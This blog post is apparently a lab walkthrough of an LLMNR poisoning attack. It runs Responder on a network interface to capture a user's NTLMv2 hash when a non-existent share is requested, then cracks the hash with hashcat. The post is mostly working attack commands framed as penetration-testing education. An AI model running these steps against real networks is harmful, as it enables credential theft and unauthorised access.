Link-Local Multicast Name Resolution (LLMNR) Attack Lab
This blog post is about LLMNR attack. LLMNR attack is commonly used by Penetration testers during an engagement to get their hands on NLMv2 hash. The captured hash is either used to obtain the original password or used in the pass the hash attack.
If you are looking for more information on LLMNR here’s an excellent resource

kali@kali:~/Responder$ git clone https://github.com/lgandx/Responder.git

kali@kali:~$ sudo ifconfig

kali@kali:~/Responder$ sudo ./Responder.py -I eth0 -rdwv



Let’s try to access non existing shared drive called “catland”. Seeing this request responder reply backs to our machine which in turn result in our machine sending username and NTLMv2 password.



Save the captured hash into a file called “kreese”

On a fresh install of Kali, you need to unzip the rockyou wordlist. It is stored at /usr/share/wordlist directory.
kali@kali:~$ cd /usr/share/wordlists/
kali@kali:/usr/share/wordlists$ ls
dirb dirbuster fasttrack.txt fern-wifi metasploit nmap.lst rockyou.txt.gz wfuzz
kali@kali:/usr/share/wordlists$ gunzip rockyou.txt.gz
gzip: rockyou.txt: Permission denied
kali@kali:/usr/share/wordlists$ sudo gunzip rockyou.txt.gz
kali@kali:/usr/share/wordlists$ ls
dirb dirbuster fasttrack.txt fern-wifi metasploit nmap.lst rockyou.txt wfuzz
kali@kali:/usr/share/wordlists$ cd
This command might not work if you are running Kali as a virtual machine. It’s always a good idea to run it on the guest operating system. Since i don’t want machine spending hours cracking the password which i already know for testing purpose i created a custom password list called “guessList” containing password used for test lab.

kali@kali:~$ hashcat -m 5600 kreese guessList — force
I hope you find this post helpful. Please feel free to reach out if you have any comments or suggestions. ~Sonny